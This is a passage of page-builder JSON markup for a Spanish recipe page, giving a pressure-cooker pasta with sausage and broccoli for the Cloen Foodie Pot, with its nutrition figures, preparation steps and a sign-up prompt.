Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"800\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"7\",\"right\":\"0\",\"bottom\":\"4\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"heading\",\"editSettings\":{}},{\"id\":\"hdz6zzu\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"por 1 raci\u00f3nCalor\u00edas1611 kJ \/ 386 kcalProte\u00edna8.8 gCarbohidratos65 gGrasa6 gFibra2 g\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"rem\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"1.4\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":0.5},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"0.7\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"%\",\"top\":\"5\",\"right\":\"0\",\"bottom\":\"3\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"auoy25l\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":50,\"section_style\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"%\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"%\",\"top\":\"1\",\"right\":\"7\",\"bottom\":\"7\",\"left\":\"7\",\"isLinked\":false},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"3\",\"right\":\"8\",\"bottom\":\"3\",\"left\":\"8\",\"isLinked\":false},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"owymmcd\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_title\":\"\",\"title\":\"Preparaci\u00f3n:\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"size\":\"default\",\"header_size\":\"h2\",\"header_style\":\"none\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"view\":\"traditional\",\"section_title_style\":\"\",\"title_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"1.6\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"800\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"%\",\"top\":\"7\",\"right\":\"0\",\"bottom\":\"4\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"heading\",\"editSettings\":{}},{\"id\":\"m7ds5nk\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"1 - Vierte el aceite en la Foodie Pot., saca la carne del interior de las salchichas y \u00e9chala en la olla a presi\u00f3n. Rompe la carne mientras se sofr\u00ede y remueve de vez en cuando hasta que se vuelva crujiente y dorada (unos 5 minutos).2 - Una vez la carne crujiente y hecha completamente, s\u00e1cala de la Foodie Pot. y d\u00e9jala aparte.3 - Vierte un chorrito de agua y despega los trocitos de carne pegados en la base de la olla. A continuaci\u00f3n, a\u00f1ade la pasta, el concentrado de tomate y la sal. Remueve bien para mezclar todos los ingredientes.4 - Presiona la pasta para formar una capa m\u00e1s o menos plana y a\u00f1ade el agua necesaria para cubrirla (no pasa nada si la pasta sobresale un poco).5 - Coloca los floretes de br\u00f3coli por encima de la pasta, con el tallo hacia abajo. Cierra la tapa y pon la v\u00e1lvula en la posici\u00f3n de presi\u00f3n.* Tiempo de cocci\u00f3n: 5 minutos a nivel BAJO6 - Cuando finalice el tiempo, libera la presi\u00f3n y abre la olla. A\u00f1ade el ajo, remueve para deshacer el br\u00f3coli e incorpora los trozos de salchicha fritos en la olla.A continuaci\u00f3n, ya puedes servir la pasta.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"left\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"1.4\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"1.6\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"%\",\"top\":\"5\",\"right\":\"0\",\"bottom\":\"3\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"tckkf15\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_title\":\"\",\"title\":\"\u00bfTe gust\u00f3 esta receta? \u00a1Muchas m\u00e1s recetas esperan por ti!\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"size\":\"default\",\"header_size\":\"h2\",\"header_style\":\"none\",\"align\":\"center\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"view\":\"traditional\",\"section_title_style\":\"\",\"title_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"20\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"800\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"%\",\"top\":\"7\",\"right\":\"0\",\"bottom\":\"7\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"%\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"heading\",\"editSettings\":{}},{\"id\":\"6jrx48l\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_image\":\"\",\"image\":{\"url\":\"\/img\/cms\/foodie-pot\/recetas.jpg\",\"id\":1,\"width\":850,\"height\":567},\"image_lazy\":\"yes\",\"align\":\"center\",\"align_tablet\":\"center\",\"align_mobile\":\"center\",\"caption\":\"\",\"link_to\":\"none\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"view\":\"traditional\",\"section_style_image\":\"\",\"space\":{\"unit\":\"%\",\"size\":\"55\"},\"opacity\":{\"unit\":\"px\",\"size\":1},\"hover_animation\":\"\",\"image_border_border\":\"\",\"image_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_border_color\":\"\",\"image_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_box_shadow_box_shadow_type\":\"\",\"image_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"20\",\"right\":\"0\",\"bottom\":\"0\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"image\",\"editSettings\":{}},{\"id\":\"bzf45he\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Registrate gratis y recibe cada semana las mejores recetas para que prepares con tu Foodie Pot. y otros productos Cloen.\",\"section_style\":\"\",\"align\":\"center\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"1.4\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"1.5\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"egmqg0k\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":10},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":\"25\"},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}},{\"id\":\"qyl2fwc\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_button\":\"\",\"button_type\":\"secondary\",\"text\":\"REGISTRATE GRATIS\",\"link\":{\"is_external\":\"\",\"url\":\"https:\/\/www.storecloen.com\/iniciar-sesion?create_account=1\"},\"align\":\"center\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"size\":\"large\",\"view\":\"traditional\",\"icon\":\"\",\"icon_align\":\"left\",\"icon_indent\":{\"unit\":\"px\",\"size\":\"\"},\"section_style\":\"\",\"button_text_color\":\"#ffffff\",\"typography_typography\":\"\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\